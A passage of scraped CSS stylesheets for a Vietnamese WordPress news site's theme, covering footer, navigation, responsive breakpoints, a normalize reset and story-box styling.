    text-transform: uppercase;
    font-family:"OpenSansB";
    font-size: 14px;
}
footer .contact p.phone{
    background: url(../images/phone.png) left 3px no-repeat;
}
footer .contact p.mail{
    background: url(../images/email.png) left 5px no-repeat;
}
footer .contact p.website{
    background: url(../images/website.png) left 5px no-repeat;
}
footer .contact p a{
    color: #1d327d;
}
footer .contact p:last-child{
    margin-bottom: 0;
}
footer .share{
    float: left;
    margin-top: 5px;
    text-align: left;
}
footer .share .social{
    padding-left: 0px;
}
footer .share .design{
    color: #999999;
}
footer .share .social a{
    color: #333;
    font-family:"OpenSans";
    font-size: 13px;
    text-decoration: none;
}
a#pull{
    display: none;
}
footer .borderke{
    background: url(../images/border-bottom.png) repeat-x scroll center bottom;
    padding-bottom: 10px;
    margin-bottom: 20px;
}
footer .footer-logo{
    background: url(../images/border-right.png) repeat-y scroll right center;
    float: left;
    width: 300px;
}
footer .footer-logo p{
    color: #333;
    font-family:"OpenSans";
    font-size: 13px;
}
footer .footer-logo p.namebold{
    font-family:"OpenSansB";
}
footer .info{
    float: left;
    width: 480px;
    margin-left: 20px;
}
footer .info p{
    color: #333;
    font-family:"OpenSans";
    font-size: 13px;
    margin-bottom: 6px;
}
footer .info p span{
    color: #333;
    font-family:"OpenSansB";
    font-size: 13px;
}
/******* #top *******/
.httt {
    cursor: pointer;
}
.scrollToTop {
    background: url("../images/top.png") no-repeat scroll right 0px;
    bottom: 40px;
    cursor: pointer;
    height: 63px;
    position: fixed;
    width: 42px;
    right: 25px;
    z-index: 60;
}
/* Responsive */
@media all and (max-width: 990px) {
    header .canvas,
    .canvas{
        width: 100%;
        padding-left: 10px;
        padding-right: 10px;
    }
    .canvas .content-home-left,
    .canvas .content{
        width: 655px;
    }
    .canvas .content .block-banner{
        overflow: hidden;
    } 
    .canvas .content .block-banner img{
        max-width: 100%;
    }
    #main-nav ul.block-menu > li > a{
        padding: 0 10px;
    }
    .post-grid .item{
        margin-right: 15px;
    }
    header .canvas .loaderboard{
        width: 700px;
        overflow: hidden;
    }
}
@media all and (max-width: 980px) {
    .post-grid .item{
        margin-right: 10px;
    }
    .canvas .content-home-left,
    .canvas .content{
        width: 645px;
    }
    .post-cat{
        width: 420px;
    }
    .post-cat figure,
    .post-cat figure img{
        width: 100%;
        height: auto;
    }
    .no-thumb .item{
        margin-right: 7px;
    }
}
@media all and (max-width: 800px) {
    header .canvas{
        padding: 10px;
    }
    header .canvas .logo{
        width: 100%;
        float: none;
        margin-bottom: 10px;
        text-align: center;
    }
    header .canvas .loaderboard{
        width: 100%;
    }
    header .canvas .loaderboard img{
        max-width: 100%;
    }
    .content .post-grid article {width:100%;}
    .canvas .content-home-right,
    .canvas .content-home-left,
    .canvas .content,
    .canvas .sidebar{
        width: 100%;
        position: relative;
        z-index:0;
    }
    .canvas .sidebar{
        margin-bottom: 10px;
    }
    .sidebar .block-banner{
        text-align: center;
    }
    .sidebar .block-newslist-sidebar_thumb .post-thumb figure{
        display: inline-block;
        float: left; margin: 0 15px 0 0;
        width: 210px; height: 126px;
    }
    .sidebar .block-newslist-sidebar_thumb .post-thumb figure img{
        width: 210px; height: 126px;
    }
    .sidebar .block-newslist-sidebar_thumb .post-thumb:after{
        float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
    }
    #footer-nav,
    footer .footer-menu{
        display: none;
    }
    footer{
        border-top: 1px solid #dcdcdc;
    }
    footer .info,
    footer .contact,
    footer .share{
        width: 100%;
        float: none;
        padding: 0;
        text-align: left;
        border: none;
    }
    .post-list{
        width: 345px;
    }
    a#pull{
        background: #ea1d21;
        color: #FFF;
        display: block;
        font-size: 14px;
        height: 40px;
        line-height: 40px;
        position: relative;
        text-decoration: none;
        text-transform: uppercase;
        padding-left: 20px;
    }
    a#pull:after{
        background: url("../images/icon-menu.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
        content: "";
        display: inline-block;
        height: 20px;
        position: absolute;
        right: 15px;
        top: 10px;
        width: 20px;
    }
    #main-nav{
        height: auto;
        position: relative;
    }
    #main-nav .view-nav{display: none;}
    #main-nav .canvas > ul{
        display: none;
        position: absolute;
        left: 0; top: 41px;
        background-color: #ea1d21;
        width: 235px;
        z-index: 10;
    }
    #main-nav .viewmore{
        box-shadow: none;
        padding-top: 40px;
        top: 355px !important;
        z-index: 9 !important;
    }
    #main-nav .viewmore li a{
        font-size: 16px;
        text-transform: uppercase;
        white-space: inherit;
    }
    #main-nav ul.block-menu > li:hover > a{
        color: #fff;
    }
    #main-nav li{
        position: static;
        display: block;
        width: 100%;
        float: none;
        border: none !important;
    }
    #main-nav li:after{
        float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
    }
    #main-nav li a{
        border: none;
        display: block;
    }
    #main-nav ul.block-menu > li.home a{
        width: 100%;
        background-position: 15px center !important;
    }
    #main-nav ul.block-menu > li.home.selected a {
        background: url("../images/home.png") no-repeat scroll center center transparent;
    }
    #main-nav ul ul{
        display: none !important;
    }
}
@media all and (max-width: 800px){
    .post-list{
        width: 315px;
        margin-bottom: 10px;
    }
    .canvas .content .block-banner{
        width: 100% !important;
    }
    .content .post-featured,
    .content .post-grid,
    .post-featured figure,
    .post-featured figure img,
    .post-grid .item{
        width: 100%;
        position: relative;
        z-index: 100;
    }
    .content .post-grid{
        margin-bottom: 10px;
    }
    .canvas .sidebar{
        display:none;
    }
}
@media all and (max-width: 640px){
    .block-topics-default ul li,
    .block-topics-default ul{
        display: block !important;
    }
    .post-featured .heading {height:auto;}
    .post-featured p {height:auto;}
    .block-topics-default ul li:first-child a{
        border-left: none !important;
        background: url("../images/li.jpg") no-repeat scroll left center !important;
    }
    #header-nav .hotline{
        display: none;
    }
    .content-home-left .post-grid .item{
        width: 100%;
        border: 0;
    }
    .post-grid .item:after,
    .no-thumb .item:after{
        float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
    }
    .post-grid{
        padding-top: 10px;
    }
    .post-grid .item figure{
        display: inline-block;
        float: left;
        margin-right: 12px;
    }
    .post-list,
    .post-cat,
    .no-thumb .item{
        width: 100%;
    }
    .no-thumb .item figure{
        display: inline-block;
        float: left;
        margin-right: 10px;
    }
    .post-featured figure{
        height: auto;
        margin-bottom: 0;
    }
    .post-featured figure img{
        height: auto;
    }
    .news-detail .description img{
        max-width: 100%;
        height: auto !important;
    }
    .news-detail .summary .info,
    .news-detail .summary .right{
        width: 100%;
        float: none;
    }
    .post-grid-image .item,
    .post-list-image .item {
        width: 48.5%;
        margin-left: 3%;
    }
    .post-grid-image .item:first-child, 
    .post-grid-image .item.img-left0,
    .post-list-image .item:first-child,
    .post-list-image .item.img-left0{
        margin-left: 0;
    }
    .post-grid-image .item figure{
        margin-bottom: 10px;
    }
    .content .post-2col{
        width: 100%;
    }
    .content .content-center{
        display: none;
    }
    footer .footer-logo {
        background: none;
        width: 100%;
        text-align: center;
    }
    footer .info{
        display: none;
    }
    #main-nav ul.block-menu > li > a {color:#fff;}
    #main-nav .viewmore li a {color: #fff;}
}
@media all and (max-width: 480px){
    header .canvas .logo {
        width: 70%;
        margin: 0 auto 10px;
    }
    header .canvas .logo > div{
        width: 100% !important;
    }
    header .canvas .logo img{
        width: 100%;
    }
    .post-featured{
        width: 100%;
    }
    .post-featured figure{
        width: 100%;
        margin-right: 0;
    }
    .post-featured figure img{
        width: 100%;
    }
    .post-grid .item{
        border-top: 1px solid #f2f2f2;
    }
    .post-grid .item figure{
        display: inline-block;
        float: left;
        height: 48px;
        margin: 0 13px 0 0;
        width: 80px;
    }
    .post-grid .item figure img{
        height: 48px;
        width: 80px;
    }
	#form-search{
        display: block;
        width: 100%;
        background: #f5f5f5;
        margin: 0 0 5px;
    }
    .content-home-right #form-search{
        display: none;
    }
    .post-item figure{
        height: 95px;
        width: 158px;
    }
    .post-item figure img{
        height: 95px;
        width: 158px;
    }
    .no-list .item{
        display: block;
        float: none;
        width: 100%;
    }
    .news-detail input#name, 
    .news-detail input#email{
        width: 100%;
    }
    .post-grid-image .heading{
        height: 60px;
        overflow: hidden;
        margin-bottom: 10px;
    }
}
@media all and (max-width: 320px){
    #header-nav .time{
        border-right: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/toannh.css
body_size: 16973
content:
@media (max-width: 500px)
{
.tinnong h3 {
    font-size: 12px !important;
    margin-top: 10px !important;
    padding:5px !important;
}
}
@media (max-width: 768px){
	._banner{
		/*display:none;*/
	}
	._top{
		position: unset !important;
	}
}
#navigation_mobile ul li{
    display:block;
    padding: 5px;
}
#navigation_mobile ul{
    width: 100%;
    height: auto;
    padding: 0px;
    display: none;
    padding-left: 10px;
}
#navigation_mobile ul li{
    width: 95%;
}
#navigation_mobile ul li a{
    padding: 10px 10px;
    max-height: 64px;
    white-space: nowrap;
}
#navigation_mobile #superfish-1 li .sub-menu{
	position:unset;
	border:0px;
	padding-bottom:20px;
	visibility: visible;
	margin-top: -15px;
}
#navigation_mobile ul li a{
	color:black
}
#mainpage{
	background: #f2f2f2;
}
#wpdcom{
	max-width:100% !important;
}
#comments{
	margin: 10px auto !important;
}
.meta-post {
	margin-top:10px;
    border-bottom: 1px solid #eee;
    padding-bottom: 5px;
    margin-bottom: 15px;
    width: 100%;
    float: left;
    margin-left: 0px;
}
.below_body{
	padding-right: 15px;
    padding-left: 15px;
}
#page_primary{
	padding:20px 20px !important;
}
@media (min-width: 1200px){
	.logo img{
		max-width:72px;
	}
}
@media only screen and (max-width: 1399px) and (min-width: 1200px){
	._top .container .tbl {
		height: 110px;
	}
}
@media only screen and (max-width: 1699px) and (min-width: 1400px){
	._top .container .tbl {
		height: 130px;
	}
}
@media only screen and (min-width: 1700px){
	._top .container .tbl {
		height: 150px;
	}
}
@media only screen and (max-width: 1199px) and (min-width: 1080px){
	.logo img{
		max-width:62px;
	}
	._top .container .tbl {
		height: 100px;
	}
}
@media only screen and (max-width: 1099px) and (min-width: 960px){
	.logo img{
		max-width:62px;
	}
}
._bot-menu .container,.meu .container,._top .container{
	padding-right: 0px;
    padding-left: 0px;
}
._bot-menu .container .row{
	margin-right:0px;
    margin-left:0px;
}

._title-mid1 h2 a{
	color: white;
    font-weight: bold;
}
body a{
	color: black;
}
.h3video{
	margin-top:-5px
}
article.post-news-item .post_tinlienquan .heading a{
	font-weight: normal;
	font-size:13px;
	line-height:18px;
}
@media (min-width: 1040px){
	.images_block_right img{
		min-height: 140px;
		max-height: 150px;
	}
}
@media (min-width: 940px){
	.bantinchay{
		width:75%;
		float:left;
	}
	.search{
		width:20%;
		float:left;
	}
	.tinnong h3{
		font-size: 13px;
	}
	.tinnong{/*
		float:left;
		width:15%;*/
	}
	.textchay{
		padding:15px 0px;
	}	
}
@media (min-width: 560px){
	.images_primary img{
		/*min-height:180px;
		max-height:280px;*/
	}	
}
.bantinvideo_noibat .post-video-inner iframe{
	width:100% !important;
	height: 100% !important;
}
.bantinvideo_noibat ._first-news iframe{
	width:100% !important;
	height:auto% !important;
}
#quangcao2 .wp-block-image,#quangcao1 .wp-block-image{
	margin-bottom: 10px;
}
#quangcao2 .wp-block-image img,#quangcao1 .wp-block-image img{
	width:100%
}
#nghiencuu .post-center-item .h2hot{
	font-size: 16px;
    height: auto;
    padding: 10px 0px;
}
#nghiencuu .post-center-item .heading a {
    font-size: 14px;
    font-weight: bold;
}
#nghiencuu .post-center-item figure{

}
.images_block_right img{
	width: 100%;
}
@media (max-width: 1200px){
	._bot-menu .container .col-xs-12,._top .container
	{
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
}
@media (max-width: 939px){
	.tinnong h3{
		font-size: 14px;
	}
	.tinnong{/*
		float:left;
		width:18%;*/
	}
	.textchay{
		padding:13px 5px;
	}
}
.tinnong {
    display: none;
}
.tinnong h3{
	background: #1787fb;    
    max-width: 100px;
    padding: 10px;
    color: white;
    margin-top: 5px;
    margin-bottom: 5px;
}
.textchay{
	float:right;
	width:70%;
}
.bantinchay {
    display: flex;
    justify-content: space-between;
}
.time_chay{
	float:left;
	padding: 15px 0px;
}
#mainpage .main{
	background:white;
}
.holder .text-container {
    display: inline;
    padding: 0 15px;
}
article.post-news-item .itemSvc h2{
	margin-bottom:10px
}
article.post-news-item .itemSvc .story__summary{
	text-align:justify
}
article.post-news-item .itemSvc .heading a{
	font-size:16px;
	font-weight: bold;
}
.itemSvclienquan .block-newslist-sidebar_thumb .post figure img {
    width: 100px;
    height: 60px;
}
article.post-center-item .h2hot{
	font-size:16px;
	height:50px
}
#block-42 img{
	width:100%
}
.post_tinlienquan{
	margin-right: 10px;
	margin-bottom:10px
}
.post_tinlienquan figure {
    display: inline-block;
    width: 100px;
    height: 68px;
    float: left;
    margin: 0 6px 0 0;
}
.post_tinlienquan figure img {
    width: 100px;
    height: 68px;
}
.post_tinlienquan .heading {
    font-size: 12px;
    margin: 0;
}
.post_tinlienquan .published_time {
    color: #666;
    font-family: "OpenSans";
    font-size: 12px;
    margin: 5px 0 0;
}
@media (min-width: 630px){
	.itemSvc{
		width: 60%;
		float: left;
		margin-right: 1.5%;
	}
	.itemSvclienquan{
		width: 37%;
		float: left;
		margin-right: 1.5%;
	}
}
@media (min-width: 1050px){
	.content-home-left{
		/*width: 71%;
		float: left;*/
	}
	.content-home-right{
		width: 300px;
		float: right;
	}
	.post_tinlienquan{
		width:32%;
		float:left;
	}
}
@media only screen and (max-width: 1049px) and (min-width: 720px){
	.post_tinlienquan{
		width:48%;
		float:left;
	}
}
@media (max-width: 719px){
	.post_tinlienquan{
		width:100%;
		clear: both;
	}
}
@media (min-width: 1025px){
	.col-560{
		width:560px
	}
	.col-220{
		/*width:220px*/
		width:245px;
	}
	.col-300{
		width:300px
	}	
}
@media only screen and (max-width: 1199px) and (min-width: 1100px){
	.col-300{
		width:21%;
	}
	.abf .rank-2-stories .story:nth-child(2n){
		float:none !important;
	}
}
@media only screen and (max-width: 1099px) and (min-width: 1025px){
	.col-300{
		width:15%;
	}
	.abf .rank-2-stories .story:nth-child(2n){
		float:none !important;
	}
}
@media (min-width: 1200px){
	.l-grid{
		width: 1176px;
	}
	#mainpage .main{
		width: 1176px;
		margin: auto;
	}
	.abf .rank-2-stories .story{
		width:255px;
		float:left;
		margin-bottom:14px;
		vertical-align:top
	}
}
@media (max-width: 1024px){
	.col-560{
		width:100%
	}
	.abf .rank-2-stories .story{
		width: 100%;
	}
	.abf .col-560 .item{
		margin-right:15px
	}
	.abf .rank-2-stories .story{
		width:100%;
		margin-bottom:14px;
		vertical-align:top
	}
	.abf .first-story .story__heading .text{
		font-size: 16px !important;
		line-height: 25px !important;;
	}
	.abf .col-220{
		width:48%
	}
	.abf .col-300{
		width:48%
	}
}
@media (max-width: 560px){
	.abf .col-220{
		width:100%;
	}
	.abf .col-300{
		width:100%;
	}
}
.bx-wrapper .bx-controls-direction a{
	top:25% !important
}
 .main .l-grid,.main .container{
	 background:white
 }
 .abf .first-story p{
    max-height:40px;
    overflow:hidden;
	text-overflow: ellipsis;
    -webkit-line-clamp:2;
	display:-webkit-box;
    -webkit-box-orient: vertical;
}
 .l-grid {
     margin: 0 auto;
	 padding-right: 10px; 
     padding-left: 10px;	 
}


/*! version 0.0.0.css:*/
button,hr,input{
    overflow:visible
}
audio,canvas,progress,video{
    display:inline-block
}
progress,sub,sup{
    vertical-align:baseline
}
.logo-color,.logo-solid{
    background-image:url(../img/desktop-logo-1.0.0.png);
    background-size:300px 150px
}
body,mark{
    color:#000
}
blockquote,body,figure,h1,h2,h3,h4,h5,h6,ol,p,ul{
    margin:0
}
html{
    line-height:1.15;
    -ms-text-size-adjust:100%;
    -webkit-text-size-adjust:100%
}
article,aside,details,footer,header,menu,nav,section{
    display:block
}
h1{
    font-size:2em
}
figcaption,figure,main{
    display:block
}
hr{
    box-sizing:content-box;
    height:0
}
code,kbd,pre,samp{
    font-family:monospace,monospace;
    font-size:1em
}
a{
    background-color:transparent;
    -webkit-text-decoration-skip:objects
}
abbr[title]{
    border-bottom:none;
    text-decoration:underline;
    text-decoration:underline dotted
}
b,strong{
    font-weight:bolder
}
dfn{
    font-style:italic
}
mark{
    background-color:#ff0
}
small{
    font-size:80%
}
sub,sup{
    font-size:75%;
    line-height:0;
    position:relative
}
sub{
    bottom:-.25em
}
sup{
    top:-.5em
}
audio:not([controls]){
    display:none;
    height:0
}
img{
    border-style:none;
    vertical-align:middle
}
svg:not(:root){
    overflow:hidden
}
button,input,optgroup,select,textarea{
    font-family:sans-serif;
    font-size:100%;
    line-height:1.15;
    margin:0
}
button,input{
}
button,select{
    text-transform:none
}
[type=reset],[type=submit],button,html [type=button]{
    -webkit-appearance:button
}
[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{
    border-style:none;
    padding:0
}
[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{
    outline:ButtonText dotted 1px
}
fieldset{
    padding:.35em .75em .625em
}
legend{
    box-sizing:border-box;
    color:inherit;
    display:table;
    max-width:100%;
    padding:0;
    white-space:normal
}
progress{
}
textarea{
    overflow:auto
}
[type=checkbox],[type=radio]{
    box-sizing:border-box;
    padding:0
}
[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{
    height:auto
}
[type=search]{
    -webkit-appearance:textfield;
    outline-offset:-2px
}
[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{
    -webkit-appearance:none
}
::-webkit-file-upload-button{
    -webkit-appearance:button;
    font:inherit
}
.box-heading.general .main span,.list-number .story:before,.story__meta>*,.story__refer a,.story__summary{
    font-style:normal;
    font-family:inherit
}
summary{
    display:list-item
}
[hidden],template{
    display:none
}
.clearfix::after{
    display:block;
    content:"";
    clear:both
}
.logo-color,.logo-solid,.spr{
    display:inline-block;
    vertical-align:middle
}
@font-face{
    font-family:opensans;    
    font-weight:700;
    font-style:normal
}
@font-face{
    font-family:opensans;    
    font-weight:700;
    font-style:italic
}
@font-face{
    font-family:opensans;    
    font-weight:400;
    font-style:normal
}
@font-face{
    font-family:opensans;    
    font-weight:500;
    font-style:normal
}
@font-face{
    font-family:opensans;    
    font-weight:500;
    font-style:italic
}
.logo-color{
    background-position:0 0;
    width:239px;
    height:78px;
    transform:scale(1.3)
}
.logo-solid{
    background-position:0 -78px;
    width:141px;
    height:35px
}
.spr{
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px
}
.spr--search{
    background-position:0 0;
    width:20px;
    height:20px
}
.spr--home{
    background-position:0 -50px;
    width:24px;
    height:24px
}
.spr--clamp,.spr--coin,.spr--newspaper{
    width:28px;
    height:28px
}
.spr--coin{
    background-position:0 -100px
}
.spr--newspaper{
    background-position:0 -150px
}
.spr--clamp{
    background-position:0 -200px
}
.spr--menubar{
    background-position:0 -250px;
    width:24px;
    height:24px
}
.spr--pin-comment,.spr--pin-fb,.spr--pin-gplus,.spr--pin-zalo{
    width:20px;
    height:20px
}
.spr--pin-zalo{
    background-position:0 -1200px
}
.spr--pin-fb{
    background-position:0 -1250px
}
.spr--pin-gplus{
    background-position:0 -1300px
}
.spr--pin-comment{
    background-position:0 -1350px
}
.spr--fb,.spr--zalo{
    width:32px;
    height:32px
}
.spr--fb{
    background-position:0 -3400px
}
.spr--zalo{
    background-position:0 -3350px
}
.spr--comment,.spr--thumb-down,.spr--thumb-up{
    width:16px;
    height:16px
}
.spr--comment{
    background-position:0 -2400px
}
.spr--thumb-up{
    background-position:-50px -2484px
}
.spr--thumb-down{
    background-position:-84px -2484px
}
*,:after,:before{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
html{
    font-size:10px
}
body{
    font-family:opensans,"San Francisco","Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size:18px;
    line-height:1.42857;
    background-color:#fff
}
button,input,select,textarea{
    font-family:inherit;
    font-size:inherit;
    line-height:inherit
}
button{
    cursor:pointer;
    padding:0;
    border:none
}
a:active,a:focus,a:hover,button:focus,input,select{
    outline:0
}
ol,ul{
    padding:0;
    list-style-type:none
}
a,a:focus,a:hover{
    color:#000;
    text-decoration:none
}
.article .inner-story a:hover,.nav__child .link a.is-active,.nav__child .link a:hover,.portrait-box .box-content a:hover,.second-nav__child .link a.is-active,.second-nav__child .link a:hover{
    text-decoration:underline
}
a:focus span,a:hover span{
    /*color:#0B6436*/
}
blockquote{
    padding:0
}
.no-fig .story__thumb a{
    width:100%;
    height:100%;
    display:block;
    background:#f7f7f7;
    text-align:center;
    text-transform:uppercase;
    color:#000;
    font-size:10px;
    font-size:1rem
}
.no-fig .story__thumb a:after{
    content:'Không có ảnh'!important;
    display:block;
    padding-top:28%;
    width:100%!important;
    height:100%!important;
    background-image:none!important;
    background-color:transparent!important;
    top:0!important;
    left:0!important;
    right:0!important;
    bottom:0!important
}
.story::after,.story__meta::after,.story__refer a:before{
    content:""
}
.no-fig .story__thumb a img{
    display:none
}
.story::after{
    display:block;
    clear:both
}
.story__thumb{
    overflow:hidden;
}
.story__thumb img{
    width:100%;
    height:auto;
    transition:transform .5s ease-out .1s;
    text-indent:-9999px;
    transform:translate3d(0,0,0)
}
.story__thumb:hover{
    overflow:hidden
}
.story__thumb:hover img{
    -webkit-transform:scale(1.04);
    -moz-transform:scale(1.04);
    -ms-transform:scale(1.04);
    -o-transform:scale(1.04);
    transform:scale(1.04)
}
.story__heading{
    display:block;
    font-size:14px;
    line-height:20px;
    font-weight:bold;
    width: 68%;
    float: right;
}
.story__heading1{
    display: block;
    font-size: 18px;
    line-height: 20px;
    font-weight: bold;
}
.story__meta{
    color:#C8C8C8;
    height:20px;
    line-height:20px;
    vertical-align:middle;
    overflow:hidden;
    font-size:0
}
.story__meta::after{
    display:block;
    clear:both
}
.story__meta>*{
    position:relative;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400;
    margin-left:20px;
    color:#000
}
.story__meta>:first-child{
    margin-left:0
}
.story__meta .author a{
    font-weight:700;
    color:#0B6436
}
.story__meta .cate{
    float:right
}
.story__summary{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400
}
.story__refer a{
    margin-top:5px;
    display:block;
    color:#616161;
    padding-left:14px;
    position:relative;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:400
}
.story__refer a:before{
    width:4px;
    height:4px;
    border-radius:50%;
    background-color:#B8B8B8;
    position:absolute;
    left:0;
    top:5px
}
.l-grid,.wrapper{
    position:relative
}
.story:hover .story__heading a{
    color:#0B6436
}
.story:focus{
    background-color:red
}
.story--live .story__heading>a:after,.story--photo .story__heading>a:after,.story--video .story__heading>a:after{
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    content:'';
    width:16px;
    height:16px;
    display:inline-block;
    vertical-align:middle;
    margin:0 5px
}
.story--photo .story__heading a:after{
    background-position:-50px -2400px
}
.story--photo:hover .story__heading a:after{
    background-position:-84px -2400px
}
.story--video .story__heading a:after{
    background-position:-50px -2434px
}
.story--video:hover .story__heading a:after{
    background-position:-84px -2434px
}
.story--live .story__heading a:after{
    width:32px;
    background-position:-50px -2450px
}
.story--live:hover .story__heading a:after{
    background-position:-50px -2450px
}
.story--infographic .story__heading>a:after,.story--magazine .story__heading>a:after{
    background-color:#333;
    content:'';
    height:16px;
    line-height:16px;
    display:inline-block;
    vertical-align:middle;
    padding:0 5px;
    margin:0 5px;
    color:#fff;
    font-size:10px;
    font-weight:400
}
.story--infographic:hover .story__heading a:after,.story--magazine:hover .story__heading a:after{
    background-color:#0B6436
}
.story--infographic .story__heading a:after{
    content:'infographic'
}
.story--magazine .story__heading a:after{
    content:'magazine'
}
.category-page .l-grid::after,.home-page .l-grid::after,.l-grid::after,.wrapper::after{
    content:"";
    clear:both;
    display:block
}
.col-160{
    width:160px
}

.col-480{
    width:480px
}

.col-625{
    width:625px
}
.col-800{
    width:800px
}
.home-page .main-container{
    padding:15px 0 50px
}
.home-page .l-grid>[class^=col-]{
    margin-right:20px;
    float:left
}
.home-page .l-grid>[class^=col-]:last-child{
    margin-right:0
}
.home-page .col-480>div{
    margin-top:30px
}
.home-page .col-480>div:first-child{
    margin-top:0
}
.home-page .col-300>div{
    margin-top:30px
}
.home-page .col-300>div:first-child{
    margin-top:0
}
.category-page .col-800 .cate-highlight,.category-page .col-800 .col-160 .fyi--160{
    margin-top:20px
}
.category-page .main-container{
    padding:20px 0
}
.category-page .l-grid{
    padding-bottom:20px
}
.category-page .l-grid>[class^=col-]{
    margin-right:20px;
    float:left
}
.category-page .l-grid>[class^=col-]:last-child{
    margin-right:0
}
.category-page .col-800 .cate-highlight+.clearfix{
    padding-top:30px
}
.category-page .col-800 .col-625{
    float:left
}
.category-page .col-800 .col-160{
    float:right
}
.category-page .col-300>div{
    margin-top:30px
}
.category-page .col-300>div:first-child{
    margin-top:0
}
.box-heading.general .main{
    height:22px;
    overflow:hidden;
    line-height:22px;
    border-left:5px solid #0B6436;
    padding-left:10px
}
.box-heading.general .main span{
    text-transform:uppercase;
    display:block;
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700;
    color:#0B6436
}
.list-number{
    counter-reset:myIndex;
    margin-top:30px
}
.list-number .box-heading{
    padding-bottom:10px
}
.list-number .story{
    position:relative;
    border-bottom:1px solid #e7e7e7;
    padding-top:5px;
    padding-bottom:15px
}
.list-number .story:last-child{
    border-bottom:none
}
.list-number .story:before{
    counter-increment:myIndex;
    content:counter(myIndex) " ";
    /*!*/
    font-size:48px;
    font-size:4.8rem;
    line-height:48px;
    line-height:4.8rem;
    font-weight:400;
    width:30px;
    text-align:center;
    position:absolute;
    top:5px;
    left:0;
    color:#E5E5E5
}
.list-number .story__heading{
    padding:15px 5px 0 55px
}
.list-number .story__heading .text{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.box-one-story .box-heading h2,.magazine .box-heading a{
    font-size:18px;
    text-transform:uppercase;
    font-style:normal;
    font-family:inherit
}
.list-number .story__meta{
    padding-left:55px
}
.list-number .story__meta .author,.list-number .story__meta time{
    display:none
}
.list-number.image-bg .story{
    overflow:hidden;
    color:#fff
}
.list-number.image-bg .story a,.list-number.image-bg .story span{
    color:#fff
}
.list-number.image-bg .story:before{
    z-index:10
}
.list-number.image-bg .story__thumb{
    position:absolute;
    top:-5px
}
.list-number.image-bg .story__thumb:after{
    content:'';
    position:absolute;
    left:0;
    right:0;
    top:0;
    bottom:0;
    background-color:rgba(0,0,0,.7)
}
.list-number.image-bg .story__heading{
    position:relative;
    z-index:10
}
.magazine{
    background-color:#0B6436;
    padding:10px 40px 20px;
    max-height:315px;
    overflow:hidden
}
.magazine .box-heading h2{
    text-align:center;
    position:relative
}
.magazine .box-heading h2:after,.magazine .box-heading h2:before{
    content:'';
    position:absolute;
    display:block;
    width:70px;
    height:1px;
    background-color:#fff;
    top:18px
}
.magazine .box-heading h2:before{
    left:0
}
.magazine .box-heading h2:after{
    right:0
}
.magazine .box-heading a{
    /*!*/
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700;
    color:#fff;
    position:relative
}
.magazine .box-heading a:hover span{
    color:#fff;
    opacity:.7
}
.box-one-story .show-more:hover,.portrait-box .thumb:hover{
    opacity:.8
}
.magazine .box-heading a:after,.magazine .box-heading a:before{
    content:'';
    position:absolute;
    display:block;
    width:90px;
    height:1px;
    background-color:#fff;
    top:15px
}
.magazine .box-heading a:before{
    left:-101px
}
.magazine .box-heading a:after{
    right:-101px
}
.magazine .box-content{
    padding-top:20px
}
.magazine .box-content .item{
    width:105px;
    display:block
}
.magazine .box-content .item img{
    border:1px solid #fff;
    display:block;
    margin-bottom:5px;
    max-width:105px
}
.magazine .box-content .item span{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    color:#fff;
    display:block
}
.magazine .bx-controls{
    font-size:0;
    height:22px;
    padding-top:10px;
    text-align:center
}
.magazine .bx-pager-item{
    display:inline-block
}
.magazine .bx-pager-item a{
    display:block;
    width:12px;
    height:12px;
    border-radius:50%;
    background-color:rgba(255,255,255,.3);
    text-indent:-999em;
    margin:0 5px
}
.magazine .bx-pager-item .active{
    background-color:#fff
}
.box-one-story .box-heading h2{
    /*!*/
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700
}
.box-one-story .box-heading a{
    color:#0B6436
}
.box-one-story .box-content{
    margin-top:5px;
    border:4px solid #E2D219;
    background-color:#0B6436;
    padding:10px 10px 15px 15px;
    position:relative
}
.box-one-story .box-content .story{
    height:228px;
    overflow:hidden
}
.box-one-story .box-content .story a,.box-one-story .box-content .story span{
    color:#fff
}
.box-one-story .box-content .story__heading{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:24px;
    line-height:2.4rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit;
    padding-bottom:5px
}
.box-one-story .box-content .story__thumb{
    width:110px;
    height:60px;
    border:1px solid #fff;
    /*!*/
    float:left;
    clear:left;
    margin:5px 10px 5px 0;
    background-color:#d7d7d7
}
.box-one-story .box-content .story__meta{
    display:none
}
.box-one-story .box-content .story__summary{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:19px;
    line-height:1.9rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.box-two-border .box-heading .main span,.box-two-border .box-heading h2{
    font-weight:700;
    font-style:normal;
